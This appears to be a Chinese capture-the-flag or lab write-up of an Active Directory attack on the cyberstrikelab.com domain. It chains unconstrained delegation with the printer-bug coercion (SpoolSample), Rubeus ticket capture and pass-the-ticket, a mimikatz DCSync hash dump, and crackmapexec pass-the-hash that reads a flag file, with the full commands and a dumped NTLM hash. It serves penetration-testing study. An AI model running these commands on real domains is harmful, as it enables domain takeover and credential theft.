



输入elevate,发现可提权的模块, svc-exe



然后建一个用 SMB 监听器。

然后打





非约束委派 + 打印机漏洞



查询当前域内的非约束委派用户

1

|

shell C:\\Users\\Administrator\\Desktop\\AdFind.exe -b "DC=cyberstrikelab,DC=com" -f "(&(samAccountType=805306369)(userAccountControl:1.2.840.113556.1.4.803:=524288))" dn

|





也就是cyberweb用户是非约束委派,上传Rubeus监听来自域控的票据

1

2

|

# 使用Rubeus监听来自域控的票据

shell C:\\Users\\Administrator\\Desktop\\Rubeus.exe monitor /interval:2 /filteruser:DC$

|

利用打印机漏洞(SpoolSample)或类似攻击让域控主动连接非约束委派机器,从而生成并发送Kerberos票据给攻击者控制机器。

1

|

shell SpoolSample.exe DC CYBERWEB

|

用rubeus导入票据

1

|

shell C:\\Users\\Administrator\\Desktop\\Rubeus.exe ptt /ticket:<ticket>

|





mimikatz导出哈希,然后打哈希传递

1

|

shell C:\\Users\\Administrator\\Desktop\\mimikatz.exe "lsadump::dcsync /domain:cyberstrikelab.com /user:cyberstrikelab\Administrator" "exit"

|

1

|

proxychains4 crackmapexec smb 10.5.5.66 -u administrator -H 9d880175be3fc0e75ebb9686f482cfa5 -d cyberstrikelab.com -x "type C:\\flag.txt"

|

奇安信攻防社区-红队域渗透技术:委派攻击汇总(全)